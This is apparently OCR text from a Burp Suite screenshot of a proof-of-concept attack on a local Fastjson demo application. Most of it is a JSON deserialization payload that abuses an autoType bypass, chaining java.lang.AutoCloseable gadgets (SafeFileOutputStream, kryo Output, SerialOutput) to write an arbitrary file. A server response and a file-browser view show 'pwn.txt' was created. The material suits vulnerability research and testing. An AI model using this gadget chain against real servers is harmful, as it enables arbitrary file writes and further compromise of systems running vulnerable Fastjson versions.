 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By B1u3r
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 556
Connection: close
Cookie: Idea-16038519=ca4bd9e3-6113-4bb9-ac29-a0948d2d9f25;
_lxsdk=1683bf2bf5c9-0773caf12a00db8-4c312e7e-144000-1683bf2bf5dc8;
__mta=217838889.1547193993067.1547193993067.1547193993067.1;
Pycharm-bbfc9216=83d5e77c-1917-493a-880f-f0ff6667e1f0
Pragma: no-cache
Cache-Control: no-cache
{
"stream": {
"@type": "java.lang.AutoCloseable",
"@type": "org.eclipse.core.internal.localstore.SafeFileOutputStream",
"targetPath": "f:/test/pwn.txt",
"tempPath": "f:/test/test.txt"
},
"writer": {
"@type": "java.lang.AutoCloseable",
"@type": "com.esotericsoftware.kryo.io.Output",
"buffer": "YjF1M3I=",
"outputStream": {
"$ref": "$.stream"
},
"position": 5
},
"close": {
"@type": "java.lang.AutoCloseable",
"@type": "com.sleepycat.bind.serial.SerialOutput",
"out": {
"$ref": "$.writer"
}
}
}
? < + > Type a search term 0 matches
Done
Response
Raw Headers He
HTTP/1.1 200
Content-Type: text/plain
Content-Length: 1
Date: Sun, 07 Jun 2020
Connection: close
1
? < + > Type a search term
Hello World localhost/static/pwn.txt
localhost/static/pwn.txt
b1u3r
1 2 test
F 主页 共享 查看
H S V
此电脑 Ent (F:) test
名称 修改日期 类型 大小
fastjson-autotype-bypass-demo-0.0.... 2020/6/7 16:49 Executable Jar File 35,992 KB
pwn.txt 2020/6/7 16:56 TXT 文件 1 KB
2 个项目